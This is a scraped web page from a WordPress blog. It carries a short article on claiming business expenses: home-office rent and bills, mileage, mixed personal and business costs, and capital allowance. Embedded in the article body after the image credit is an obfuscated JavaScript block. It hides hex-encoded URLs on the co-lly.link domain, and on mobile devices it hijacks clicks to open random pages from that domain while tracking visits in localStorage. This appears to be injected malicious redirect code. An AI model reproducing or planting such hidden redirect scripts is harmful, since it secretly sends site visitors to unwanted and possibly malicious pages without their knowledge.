									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-1244" class="post-1244 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-bills tag-business-expenses tag-capital-allowance tag-claim tag-expenses tag-mileage-rate tag-personal-expense tag-rent">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">How Can You Claim Your Business Expenses?</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="670" height="445" src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/ericapelle/" title="Posts by Erica Pelle" rel="author">Erica Pelle</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">It is unavoidable for most businesses to incur costs while generating income. Most of these expenses can be deducted from the business’s income to arrive at the net profit or taxable income, hence the question, how can you claim your business expenses?</span></p>
<p><span style="color: #000000;">The tax you pay is calculated based on this amount hence, when you claim expenses, that amount is deducted meaning that you will pay tax on a much lower amount. Claiming your business expenses is a great way of helping out your business to have a greater chance of success. In the long run, you can end up saving a good amount of money by claiming some costs.</span></p>
<p><span style="color: #000000;">For a business expense to qualify as deductible, it must be both necessary and ordinary. A necessary expense is one that is helpful in the business whereas an ordinary expense is the one that is common and accepted in your business or trade. Discussed below are a number of ways on how to claim these expenses.</span></p>
<p><span style="color: #000000;"><strong>Rent and Bills</strong></span></p>
<p><span style="color: #000000;">Most people tend to use a small area or space in their homes for work purposes. If this case applies to you, you can make a claim for the used area. You may deduct expenses for the business use of your home. Such expenses may include; insurance, repairs, mortgage interest, utilities and depreciation. However, there are some limitations regarding the costs that you can charge through your business. The amount of rent you can claim is all based on the space dedicated solely to actual business. For instance, if you use only ten percent of your office space for business, you can claim ten percent of your rent as an expense.</span></p>
<p><span style="color: #000000;"><strong>Mileage Rate</strong></span></p>
<p><span style="color: #000000;">If you are self-employed or in a partnership, and you happen to use your private car for business purposes, calculating the mileage accrued is another way of how you can claim your business expenses. On the other hand, if you are an employer, you can calculate an employee’s reimbursement for the cost incurred when using their private cars for business purposes. In addition, you can deduct any payment made to your employees for their services towards your business.</span></p>
<p><span style="color: #000000;"><strong>Business Vs. Personal Expense</strong></span></p>
<p><span style="color: #000000;">You can make a claim if you use something partly for business and partly for personal reasons. In this case, you can only claim allowable expenses for the business costs. In such an instance, divide the total cost between the personal and business part and then deduct the business part. For example, if you have borrowed some money and use 60 % of it for business and the other 40 % for personal reasons such as a vacation, you can deduct 60% of the interest as a business expense.</span></p>
<p><span style="color: #000000;"><strong>Capital Allowance</strong></span></p>
<p><span style="color: #000000;">Some costs can only be capitalized rather than be claimed and they include things like gifts of equipments, machinery and fixtures to charity. These costs are referred to as capital expenses and are part of your investment in your business. They are basically considered as assets in your business and they take three forms which are business assets, improvements and business start-up cost.</span></p>
<p><span style="color: #000000;"><em>Sourced from: <a style="color: #000000;" href="http://www.cra-arc.gc.ca/tx/bsnss/tpcs/slprtnr/bsnssxpnss/menu-eng.html" target="_blank">Canada Revenue Agency</a></em></span></p>
<p><span style="color: #000000;">Image source: Thinkstock/Vstock LLC</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.145.30.167";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.145.30.167";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->